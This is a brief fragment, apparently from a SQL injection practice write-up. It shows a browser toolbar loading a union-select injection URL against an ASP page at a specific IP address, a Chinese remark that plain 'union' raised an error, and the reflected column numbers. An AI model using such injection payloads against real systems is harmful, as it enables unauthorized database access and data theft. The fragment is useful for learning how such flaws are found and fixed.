 Load URL
http://219.153.49.228:42814/new_list.asp?id=-2 union all select '1','2','3','4'
Split URL
用union all，union报异常了
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
2
3